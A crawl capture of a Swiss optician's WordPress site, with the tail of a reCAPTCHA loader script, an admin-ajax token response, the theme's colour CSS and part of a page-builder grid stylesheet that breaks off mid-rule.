RgeCLCqkNuwrx3w4TCsVPCo8Kuw5BldkLDizXDusO+FsKCw6srw5oaOMKyw57ChUjCuy3DlMOOIMOqSXLDlDc0PcONGyMCw6DCnsO+TDnDkcKww58EYCvDqsK/w5zDq8Oiwp9QN37CqiTCnsKDPTl2NcOTQ8K0w5LCs8KpGVV+wowHw4rCpcOGdsKxR8K4wpY8binDmE4za8Orw6FUw5vDscONUMKaw73DrT5rQn/ChsKtw4fCq2zDg8OYOMOdOcOgHhXDhsOjw53Dl8KOwp3Cs8Kvag/[base64]/DlnskwrsZHSYOwqoOw5/DosO9YBUbw5czw63DpcKSCsOdw698w5ERBMKbwr0QwoTDqANQCENlwpA5w5XCpcKgwq3CsTBUwrMmwpnDrVPDqMKawq8GQcKSChLCqjISWHnCvcKKMMK2wpJScknDlhkYCMKYwq3DvcKlwqjDt8KFwoPCv8OrKxLCpcOQSsK/[base64]/CvjTDosOKw4fCl1vCmMOZw4fCq8KEw6xnw5J0fMO/V3bCisKxwrzDknrCosOCwr/DpBYdI8K/w4PDkxbCiUjCisKxFU/DjDLCq8O6HVnCmVw2f8KYwoHDhA8RXwzCsMKvw4wXUQspwoXDjkXDrUJrUFxmw5DDtRg9Tj8ZMgjCtX9Tw5rDgnPCvi3DgcKcwpfDh3kSwpdPKMOTw77DoMKOwqHDsWkyw7Vww7/[base64]/CnRzDscOuc8O3OzMoIsO5w4lpTcKEAsOBwpAqRsKNwpjDlsO6wr4adi07RkJ9wpPCiBFZP8KOTQ7DksOWWn7DsQPCosOgw4Jww7HDoMOfwos/KsK3wqNcw43CiErCt8OmwoY/PcOGfz7DpsOXDi0SwrgPbXXDisKtw5rDucO+wogmWcKIM3grw4opwpJbw5zDkEgEL8Oiw7DDgcO8w4DCucKFwpTDgy05wo7CrcOVw5lWCsKxwotQw53DjkLCg8O4wqLCs3ktw5MfwrzCoCTCuMKjwrpKJsO8wrHDksOVcUXCpzlBwozClkRxVcKdwrk2R2/DisKyRXDDqsKlUMKxSsKVBcK8AinCp8O1wrTDjMK/wofCpAZ7w4Jew5BRwrsdasK+wpk0eTvCpMOGOUbCrCZ8el0NEVbDtMKHwpnDpMOcwqXDs0/CgDQ+YjnCijtFG8KEwp3DisOPwr3CpMOrB8OBUDPDmMKXw4pDw6ZoFMK7dsKZSsK/wr1hXQQRasKoY8OCwpPCmENsLlbDksOjNgpLYMKkY8OXLARNJMKmwqtLw49mFU/ChS8Yw6nDoCwMITgDw5LCicKtwr0vV0jDisOJw7QnUCl/w50kw7N0DcOAYQvCj8O3w53DiAwDUsKRw7Euw55AWMKvBMKBwpY9Mz0CGMK2w4PCrnHCtFExwrdrwo3CoMOYw6s9YG/CnDZqw5RZw6rDuMKcVhsqwrPCiDARIAZTw7nDvcKCdsOsw77DosOrwrXDkMKtwrtzwpxGLxpdYMOYwp7DlTcYw5DDrMKoQ8KXw4vDq8KTw5zDrMOow6DDr8KnwrvCpy7DvlXCscK6wqVxVcOKwrgWbWHDg1deCB/Dg8KcWsKUfMO0w7DDoyBYdMKfJHfDscKQVMOmwrFFwqhQwolRE8Kpwod5d8OqTBNDwrd1w53DgyXDmWceKz3Cv3jDrj5rw6c5wp/CpUASw73ClMKuwoMzKV/CuknDtsOWLmXDtsOtwrMPH8OuwpbDjBAsw6xCwpvDkcKWw5gQw7MWOXXCs2smw6slw6nDtsKAGz7Co20AZV/CqcOAwrEUw5XCpADDhMOjw7vCqsK/[base64]/CgQbCjcO0woLCrz7DpEl9w4MkwpTDoEcBwq3CvcK5wrDDjW7Dn3LCqSPCm08/w5TCn0hMFMKjQCrDp8OrB8Obw43CoBwtccKkFVHCo2HCnREBw491w5LCnibDnQzDql/CnQhdUMOzMsKJC8K/XTjDksOnwpJ1w5bDiMOGwrDCvMO2wqbChcOlwqvCocO2w40VK35ITH/[base64]/w5fDiAQ/MMOlw4wOw7DCqsO/ZMOaPyXCkj3CmH3CviNtw7pLwrjDuBxifcKtWcKmbMK9w4J4IUZrbAXDqcOBU2QjwqXCpV/[base64]/woBVw6hJw7xhKcOldkfCtGRLw5gwDX10KkbCicKdwoQIVsOBw7/DhsOdw4pbUWFVLsOAw69Gw4RQEAoYYkfCl8KZHEXDq8O/[base64]/wqM+wrLDrgvDlV9cwrRwdSPChMOWR8Oie8KowpzDosKMwozCvl3DmCQ1w5HDgMKdwp98OsKsHGrDtMOwVXzCpmxcw5EJwo8KIFDDpmt+wrnCqMOvwqtow517wqLDsl4rccOMwpUtwoRdwqIbdjHCgRzDtToew4jCtcKvw6jCikQLwpVREVjDgy/DrsOXIcOQwp3CgW/[base64]/DgsKOw6rCnkHDpVfCiTHDiSPDmMOPwo9XB8OhNMK4P8KAw4gmw6p4woAGw6BPw5tEwq4tCDlkM8Kcwqkdw7LDsCp0QHMYw6/Dvxs7w6A6w59NwrzClcOTw7zCqC5lw680JMKpH8O3TMKue8KPSF/[base64]/RMKxbMKTf8OEw48kfGfCjcO5wrDDhmlSEWLCgcOyX8O4wqF1fsKUw4PDs8K0wrTCnsKBwqnCkzfCq8Kua8KVIsOnfMOXwqYqMsOpwq1Aw55Iw7oZfWrDgMKfbcOAD0vDoMKEw6DCkV0fw784LilZwpDDmDDCvcK7w4Qdwo4hLXjCosOFRsOxS2t0OMOUw53CqW/DgnHCnMKCccK/[base64]/FcOxw7DDkRrCuG7CuFFtwoR/w4jDqDwYJzJyW8O1VBp7w6LCj1rCt8Kiw6dQw43CvMKZw5DCr8OIw7Q/[base64]/Dj8OTTWTCoxfCgVPCgQzCkcKHBcKgwr0ZQcKHWcOxw5MwbsKjwqxGJMK+wqhfYBPDqcKaUcOTw7RUwrFvEsOrwonDmMO8wrXCncO6RjFqZxhtwokQE3HCsWE4w6jCsGQlWFXDgsOjMRc4MlHDjsOYwrUywqPDpVTDv3fDnxnCnsOzciMJaE8oG0IDZcKNw6hBCSp/CsO6dcOXGsOGwo8+XmwDTzF8wqjCgcOBU342BTTDoMKVw4gHw5rDmiF9w6MceB0IUcKswpNQFMKLJ0tiworDnsKxwok+woEnw40DJcOCw7zChcKLP8OsOUFkw7zDuMOWw7fCrx7DnQfDlcKYE8OmHVs/w6HCu8K+wpkoJV93woHDp0rCmcO1VcKiwoVrRhbCiiPCt3powo9MGwlcw6RQw5LCo8KaG2HDqnHCi8O6SSfCrzDDpcOSwpN4woDDvcO2MF/[base64]/Bj9xwpRpw4/[base64]/DmsKyfjPCg8OXw5PDgsOFw4dIwr5FeSV4NnZSLcOpwrwgb3lRw6dMScOzwrDDhsOtNxjCusK3w5x+AzjDqCYpwppawqFgOMOEw4fCgh5JX8Ofw7huwrjCiAHDjMOpKcKjQMOPD3rCojjCusOxwq/CiRBzKsO0w6DCr8KlCXnDu8ONwqkvwr7CgsOcGMOEw5fCqsKOwrDDucOvw6jCvsOVW8O8w7nDuipAA0rCnsKbw7rDqcKTJSEnP8KHKUwHwp0Cw6HDsMO8wr7CqHHCgxZQwoZlKsOJFcK1YsOYwr0yw4TCpEMGw6dBwr/[base64]/UCIAw5FbwpQFKsKsZMKBHmjCqMKwOsOgKsKITXnDqkJpADgOwrBSwqIXFlk6ZGwdw6PCl8KNNcOUw6rDlcOVbMKxwo3CljwYRcKiwrRVw7VRdW/[base64]/b8KzI8O5WsKYE8O5w5rCqFHCnsKsUWYEwqJSWMOrUXdANMKdAMKjw4/DnsKzw5XCuMOEBcKaGTBew73CtMKlw51OwrzDgVXCosOkwr/CqXvCmjLDlA8Iw7PCrhZRwobCgE/DgGxtw7TDoS3DmcKLd3HDmcORwpFfTcOrJGo9AMK2w4Jjw47Dv8KSw4jClE84csO9w4/[base64]/wp13woJ8w6/Dp24Ow5rDqkXChMKlCkXCrzw5wq3CiHIHGEbDphV+c8OGRl/Cm2MJw4rDtsKOwpxHNmjCv3lIDsKORMKswpLDlDLDu23DncO1B8OPwpXDhcK4w7MgBlzDvsKebsOiw7JPdMKew6Z4wrbDmMKzGMKBwoY5w58oPMOeUmPChcOIwqN1wo3CnMKQw7/DtsOlMzTCncKSOyzDpnLCqWPDl8K6wrEXOcOcEkscDg1tZGo/w4TDoiQ8w5rDnFzDhcOEw54kwoXCvUgrBzHCu1lgL1zDgD07w4gxCD3CpMOzwrrCnygSw4g6w7nDlcKiw5zCtC/CqMORw7kkwpLClcK+YMK1N04Gw5wtRsKff8KjHRNIRsKqwpnCqCvDgRB2w7xKIcKjw5XDmMKYw4BoRMO0w5PCvgHCo1hJADYjw6kkLn/CvsO+w51GLh5+UmNcwpsbw74yJcKKOmx5wpI0wrhndQzDscOmwphvw5/[base64]/[base64]/Dq8Kww4oQc8KdIUrDuhXDosOnT8OTD17Dk0HDvWLDl3TDncOnKz02w6sAwq/Di8Kfw4bDkz3CqcOxw6PCrcO+WSfDpiTDscOPfcKKccOBBcKxfsKewrHDvMOhw5YYZEvCiXjChMOPa8ORwq7DpcO1Rn8nVMK/w4N8TF43wo5BX0/[base64]/DtcKoC8ODwoE7wqvCmMOww5cjwqrDtzwew73CtDHDtwPDucOlw5JZSxrCscOew7nCsRDCqMKDOMOBwps0L8OeP03Cv8KMwrTDkGbDm1hGwph6HlkTb0MJwpkFw5nDqEwJFsKlw58nasKaw6/[base64]/[base64]/wqvCvAsGZ8Klw4USaS9pwqbDr0nDuSfDs8KYVkPDpTXCo8O8ARVTbDsGf8Kdw6dwwrt+IQLDv3NNw4DCiyNrwo/CuzbDnsO8dx0fwosXcX0nw4J2bMKyc8KcwrxRDMOMEhnCsFVwNRzDi8KVAMKyUXceTgHCrMO8NV7CtUXCj3zDrnkgwrjCvsOee8Oxw7LDnMOuw6zDvk0gw4DDqhnDvSnCowR9w586wqzDo8OCwrvDlMOLfcKCw4vDnMOhwp/Cu1x9bhDCtsKCFsKRwoFyfEVnw7J+OErDuMOAw4/Dt8OTK3zCoyHDkETDhMOiw7AGSz7Dh8OMw7xCw5vDkkAnNsK8w6waKSTDrGBiwpzCvMOEMMKDSsKEwpsATMOgw4/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.pourmesyeux.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r99KFeE7LnTlWtSMtRgHt+JQAUXdQ+fjpzk59UZihYs\\u003d\x22,1,0,null,1,1769200079510,0,0,[28,192,240],null,[58,110,125],\x22RC-KJuKeNvGxq3klA\x22,null,null,null,null,null,\x220dAFcWeA58LAigMjdqNfQ4mUpvXpyUsFigiHCJNxhSS2a9e5enqRRB96-QJ_qoE71-y-AKBRcKiAPse-Ci6v6-_I4FOB1qwpuS2w\x22,1769282879652]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pourmesyeux.ch/wp-admin/admin-ajax.php
body_size: 47
content:
72166.da6fb9ed11406f3f3e977589a358a358

--- FILE ---
content_type: text/css
request_url: https://www.pourmesyeux.ch/wp-content/themes/diopter/skins/color_default.css
body_size: 770
content:
nav li   a:hover , .fixed-filter .gallery-filters a:hover   , .share-holder .showshare:hover  , .hd-box-wrap h2 a:hover  , .vis-desc .portfolio_item .overal-box h2 a:hover , .about-entry h3 span  , .inline-facts i , .sliding-menu a.back:before , .diopter_slinky_menu a.back:before ,.diopter_slinky_menu a.next:after , .det-meta li:hover span , .det-meta li:hover a , .det-info h2 span , .det-meta li i  , .column-text h2 span  , .fixed-icons .mail-link a , .serv-header i , .ser-wrap li span.price span , .order-wrap h3 span , .carousel-title-wrap h3 span , .testi-item a.testim-link:hover , .testimonials-slider ul.star-rating li i , .section-qoute  p span , .sec-entr-link:hover , .footer-social li a:hover , .serv-flat .servicses-holder li span.price span , .contact-list li i  .det-info .gallery-filters  a:hover , .det-info .gallery-filters  a.gallery-filter_active  , .share-holder.hid-share .share-container  .share-icon:hover  , .blog-btn i , .search-submit , .art-opt .post-counter li i , .load-more-post i , .numpc , .header-social li a:hover   , .share-holder.block-share .share-container .share-icon:hover , .fw-artc h2 a:hover , .social-widget li a:hover , #success_page p strong , .det-box h3 a:hover , nav li ul li a.act-link,nav li ul li a.ancestor-act-link,nav li ul li a.parent-act-link , .fp-desc h2 a:hover,
.ser_item_wrap span.price span,
.single-testim-holder ul.star-rating li i,
.folio-hoz-lmore-holder a:hover span,
.gallery-hoz-lmore-holder a:hover span
{ 
	color:#BB9167;
}
.color-bg , .gals a:hover , .custom-skillbar , .sec-dec:after , .play-video-wrap a:hover , .fixed-icons li:hover , #submit , .contact-social li a , .box-item.popup-box a , .fp-desc .post-date , .pagination-blog a.current-page , .main-sidebar-widget .tagcloud a:hover  , .single-post-tags a:hover ,.single-nav a:hover, .post-comments-wrap span.reply a , #respond #submit,.wpcf7 .wpcf7-submit,
.pagination-blog span.current-page,
.main-sidebar-widget ul li:before,
.hoz-gal-three-pop-link,
.comments-nav .pager a
{
	background:#BB9167;
}
@media only screen and  (max-width: 756px) {
.fixed-filter .gallery-filters a.gallery-filter_active , .inline-filter .gallery-filters a.gallery-filter_active  {
		color:#BB9167;
}
}
@media only screen and  (max-width: 1036px) {
nav li a.ancestor-act-link,
nav li a.parent-act-link,
nav li a.act-link  {
		color:#BB9167;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.pourmesyeux.ch/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7
body_size: 45503
content:
.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}@media (max-width:767px){.vc_hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.vc_hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.vc_hidden-md{display:none!important}}@media (min-width:1200px){.vc_hidden-lg{display:none!important}}.vc_non_responsive .vc_row .vc_col-sm-1{position:relative;float:left;width:8.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-2{position:relative;float:left;width:16.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-3{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-4{position:relative;float:left;width:33.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-5{position:relative;float:left;width:41.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-7{position:relative;float:left;width:58.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-8{position:relative;float:left;width:66.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-9{position:relative;float:left;width:75%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-10{position:relative;float:left;width:83.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-11{position:relative;float:left;width:91.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-12{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-offset-12{margin-left:100%}.vc_non_responsive .vc_row .vc_col-sm-offset-11{margin-left:91.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-10{margin-left:83.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-9{margin-left:75%}.vc_non_responsive .vc_row .vc_col-sm-offset-8{margin-left:66.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-7{margin-left:58.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-6{margin-left:50%}.vc_non_responsive .vc_row .vc_col-sm-offset-5{margin-left:41.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-4{margin-left:33.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-3{margin-left:25%}.vc_non_responsive .vc_row .vc_col-sm-offset-2{margin-left:16.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-1{margin-left:8.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-0{margin-left:0}.vc_non_responsive .vc_row .vc_hidden-sm{display:none!important}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{float:left}.rtl .vc_rtl-columns-reverse .vc_col-xs-1,.rtl .vc_rtl-columns-reverse .vc_col-xs-10,.rtl .vc_rtl-columns-reverse .vc_col-xs-11,.rtl .vc_rtl-columns-reverse .vc_col-xs-12,.rtl .vc_rtl-columns-reverse .vc_col-xs-2,.rtl .vc_rtl-columns-reverse .vc_col-xs-3,.rtl .vc_rtl-columns-reverse .vc_col-xs-4,.rtl .vc_rtl-columns-reverse .vc_col-xs-5,.rtl .vc_rtl-columns-reverse .vc_col-xs-6,.rtl .vc_rtl-columns-reverse .vc_col-xs-7,.rtl .vc_rtl-columns-reverse .vc_col-xs-8,.rtl .vc_rtl-columns-reverse .vc_col-xs-9{float:right}.vc_col-xs-12{width:100%}.vc_col-xs-11{width:91.66666667%}.vc_col-xs-10{width:83.33333333%}.vc_col-xs-9{width:75%}.vc_col-xs-8{width:66.66666667%}.vc_col-xs-7{width:58.33333333%}.vc_col-xs-6{width:50%}.vc_col-xs-5{width:41.66666667%}.vc_col-xs-4{width:33.33333333%}.vc_col-xs-3{width:25%}.vc_col-xs-2{width:16.66666667%}.vc_col-xs-1{width:8.33333333%}.vc_col-xs-pull-12{right:100%}.vc_col-xs-pull-11{right:91.66666667%}.vc_col-xs-pull-10{right:83.33333333%}.vc_col-xs-pull-9{right:75%}.vc_col-xs-pull-8{right:66.66666667%}.vc_col-xs-pull-7{right:58.33333333%}.vc_col-xs-pull-6{right:50%}.vc_col-xs-pull-5{right:41.66666667%}.vc_col-xs-pull-4{right:33.33333333%}.vc_col-xs-pull-3{right:25%}.vc_col-xs-pull-2{right:16.66666667%}.vc_col-xs-pull-1{right:8.33333333%}.vc_col-xs-pull-0{right:auto}.vc_col-xs-push-12{left:100%}.vc_col-xs-push-11{left:91.66666667%}.vc_col-xs-push-10{left:83.33333333%}.vc_col-xs-push-9{left:75%}.vc_col-xs-push-8{left:66.66666667%}.vc_col-xs-push-7{left:58.33333333%}.vc_col-xs-push-6{left:50%}.vc_col-xs-push-5{left:41.66666667%}.vc_col-xs-push-4{left:33.33333333%}.vc_col-xs-push-3{left:25%}.vc_col-xs-push-2{left:16.66666667%}.vc_col-xs-push-1{left:8.33333333%}.vc_col-xs-push-0{left:auto}.vc_col-xs-offset-12{margin-left:100%}.vc_col-xs-offset-11{margin-left:91.66666667%}.vc_col-xs-offset-10{margin-left:83.33333333%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-8{margin-left:66.66666667%}.vc_col-xs-offset-7{margin-left:58.33333333%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-5{margin-left:41.66666667%}.vc_col-xs-offset-4{margin-left:33.33333333%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-2{margin-left:16.66666667%}.vc_col-xs-offset-1{margin-left:8.33333333%}.vc_col-xs-offset-0{margin-left:0}@media (min-width:768px){.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9{float:left}.rtl .vc_rtl-columns-reverse .vc_col-sm-1,.rtl .vc_rtl-columns-reverse .vc_col-sm-10,.rtl .vc_rtl-columns-reverse .vc_col-sm-11,.rtl .vc_rtl-columns-reverse .vc_col-sm-12,.rtl .vc_rtl-columns-reverse .vc_col-sm-2,.rtl .vc_rtl-columns-reverse .vc_col-sm-3,.rtl .vc_rtl-columns-reverse .vc_col-sm-4,.rtl .vc_rtl-columns-reverse .vc_col-sm-5,.rtl .vc_rtl-columns-reverse .vc_col-sm-6,.rtl .vc_rtl-columns-reverse .vc_col-sm-7,.rtl .vc_rtl-columns-reverse .vc_col-sm-8,.rtl .vc_rtl-columns-reverse .vc_col-sm-9{float:right}.vc_col-sm-12{width:100%}.vc_col-sm-11{width:91.66666667%}.vc_col-sm-10{width:83.33333333%}.vc_col-sm-9{width:75%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-7{width:58.33333333%}.vc_col-sm-6{width:50%}.vc_col-sm-5{width:41.66666667%}.vc_col-sm-4{width:33.33333333%}.vc_col-sm-3{width:25%}.vc_col-sm-2{width:16.66666667%}.vc_col-sm-1{width:8.33333333%}.vc_col-sm-pull-12{right:100%}.vc_col-sm-pull-11{right:91.66666667%}.vc_col-sm-pull-10{right:83.33333333%}.vc_col-sm-pull-9{right:75%}.vc_col-sm-pull-8{right:66.66666667%}.vc_col-sm-pull-7{right:58.33333333%}.vc_col-sm-pull-6{right:50%}.vc_col-sm-pull-5{right:41.66666667%}.vc_col-sm-pull-4{right:33.33333333%}.vc_col-sm-pull-3{right:25%}.vc_col-sm-pull-2{right:16.66666667%}.vc_col-sm-pull-1{right:8.33333333%}.vc_col-sm-pull-0{right:auto}.vc_col-sm-push-12{left:100%}.vc_col-sm-push-11{left:91.66666667%}.vc_col-sm-push-10{left:83.33333333%}.vc_col-sm-push-9{left:75%}.vc_col-sm-push-8{left:66.66666667%}.vc_col-sm-push-7{left:58.33333333%}.vc_col-sm-push-6{left:50%}.vc_col-sm-push-5{left:41.66666667%}.vc_col-sm-push-4{left:33.33333333%}.vc_col-sm-push-3{left:25%}.vc_col-sm-push-2{left:16.66666667%}.vc_col-sm-push-1{left:8.33333333%}.vc_col-sm-push-0{left:auto}.vc_col-sm-offset-12{margin-left:100%}.vc_col-sm-offset-11{margin-left:91.66666667%}.vc_col-sm-offset-10{margin-left:83.33333333%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-8{margin-left:66.66666667%}.vc_col-sm-offset-7{margin-left:58.33333333%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-5{margin-left:41.66666667%}.vc_col-sm-offset-4{margin-left:33.33333333%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-2{margin-left:16.66666667%}.vc_col-sm-offset-1{margin-left:8.33333333%}.vc_col-sm-offset-0{margin-left:0}}@media (min-width:992px){.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9{float:left}.rtl .vc_rtl-columns-reverse .vc_col-md-1,.rtl .vc_rtl-columns-reverse .vc_col-md-10,.rtl .vc_rtl-columns-reverse .vc_col-md-11,.rtl .vc_rtl-columns-reverse .vc_col-md-12,.rtl .vc_rtl-columns-reverse .vc_col-md-2,.rtl .vc_rtl-columns-reverse .vc_col-md-3,.rtl .vc_rtl-columns-reverse .vc_col-md-4,.rtl .vc_rtl-columns-reverse .vc_col-md-5,.rtl .vc_rtl-columns-reverse .vc_col-md-6,.rtl .vc_rtl-columns-reverse .vc_col-md-7,.rtl .vc_rtl-columns-reverse .vc_col-md-8,.rtl .vc_rtl-columns-reverse .vc_col-md-9{float:right}.vc_col-md-12{width:100%}.vc_col-md-11{width:91.66666667%}.vc_col-md-10{width:83.33333333%}.vc_col-md-9{width:75%}.vc_col-md-8{width:66.66666667%}.vc_col-md-7{width:58.33333333%}.vc_col-md-6{width:50%}.vc_col-md-5{width:41.66666667%}.vc_col-md-4{width:33.33333333%}.vc_col-md-3{width:25%}.vc_col-md-2{width:16.66666667%}.vc_col-md-1{width:8.33333333%}.vc_col-md-pull-12{right:100%}.vc_col-md-pull-11{right:91.66666667%}.vc_col-md-pull-10{right:83.33333333%}.vc_col-md-pull-9{right:75%}.vc_col-md-pull-8{right:66.66666667%}.vc_col-md-pull-7{right:58.33333333%}.vc_col-md-pull-6{right:50%}.vc_col-md-pull-5{right:41.66666667%}.vc_col-md-pull-4{right:33.33333333%}.vc_col-md-pull-3{right:25%}.vc_col-md-pull-2{right:16.66666667%}.vc_col-md-pull-1{right:8.33333333%}.vc_col-md-pull-0{right:auto}.vc_col-md-push-12{left:100%}.vc_col-md-push-11{left:91.66666667%}.vc_col-md-push-10{left:83.33333333%}.vc_col-md-push-9{left:75%}.vc_col-md-push-8{left:66.66666667%}.vc_col-md-push-7{left:58.33333333%}.vc_col-md-push-6{left:50%}.vc_col-md-push-5{left:41.66666667%}.vc_col-md-push-4{left:33.33333333%}.vc_col-md-push-3{left:25%}.vc_col-md-push-2{left:16.66666667%}.vc_col-md-push-1{left:8.33333333%}.vc_col-md-push-0{left:auto}.vc_col-md-offset-12{margin-left:100%}.vc_col-md-offset-11{margin-left:91.66666667%}.vc_col-md-offset-10{margin-left:83.33333333%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-8{margin-left:66.66666667%}.vc_col-md-offset-7{margin-left:58.33333333%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-5{margin-left:41.66666667%}.vc_col-md-offset-4{margin-left:33.33333333%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-2{margin-left:16.66666667%}.vc_col-md-offset-1{margin-left:8.33333333%}.vc_col-md-offset-0{margin-left:0}}@media (min-width:1200px){.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9{float:left}.rtl .vc_rtl-columns-reverse .vc_col-lg-1,.rtl .vc_rtl-columns-reverse .vc_col-lg-10,.rtl .vc_rtl-columns-reverse .vc_col-lg-11,.rtl .vc_rtl-columns-reverse .vc_col-lg-12,.rtl .vc_rtl-columns-reverse .vc_col-lg-2,.rtl .vc_rtl-columns-reverse .vc_col-lg-3,.rtl .vc_rtl-columns-reverse .vc_col-lg-4,.rtl .vc_rtl-columns-reverse .vc_col-lg-5,.rtl .vc_rtl-columns-reverse .vc_col-lg-6,.rtl .vc_rtl-columns-reverse .vc_col-lg-7,.rtl .vc_rtl-columns-reverse .vc_col-lg-8,.rtl .vc_rtl-columns-reverse .vc_col-lg-9{float:right}.vc_col-lg-12{width:100%}.vc_col-lg-11{width:91.66666667%}.vc_col-lg-10{width:83.33333333%}.vc_col-lg-9{width:75%}.vc_col-lg-8{width:66.66666667%}.vc_col-lg-7{width:58.33333333%}.vc_col-lg-6{width:50%}.vc_col-lg-5{width:41.66666667%}.vc_col-lg-4{width:33.33333333%}.vc_col-lg-3{width:25%}.vc_col-lg-2{width:16.66666667%}.vc_col-lg-1{width:8.33333333%}.vc_col-lg-pull-12{right:100%}.vc_col-lg-pull-11{right:91.66666667%}.vc_col-lg-pull-10{right:83.33333333%}.vc_col-lg-pull-9{right:75%}.vc_col-lg-pull-8{right:66.66666667%}.vc_col-lg-pull-7{right:58.33333333%}.vc_col-lg-pull-6{right:50%}.vc_col-lg-pull-5{right:41.66666667%}.vc_col-lg-pull-4{right:33.33333333%}.vc_col-lg-pull-3{right:25%}.vc_col-lg-pull-2{right:16.66666667%}.vc_col-lg-pull-1{right:8.33333333%}.vc_col-lg-pull-0{right:auto}.vc_col-lg-push-12{left:100%}.vc_col-lg-push-11{left:91.66666667%}.vc_col-lg-push-10{left:83.33333333%}.vc_col-lg-push-9{left:75%}.vc_col-lg-push-8{left:66.66666667%}.vc_col-lg-push-7{left:58.33333333%}.vc_col-lg-push-6{left:50%}.vc_col-lg-push-5{left:41.66666667%}.vc_col-lg-push-4{left:33.33333333%}.vc_col-lg-push-3{left:25%}.vc_col-lg-push-2{left:16.66666667%}.vc_col-lg-push-1{left:8.33333333%}.vc_col-lg-push-0{left:auto}.vc_col-lg-offset-12{margin-left:100%}.vc_col-lg-offset-11{margin-left:91.666666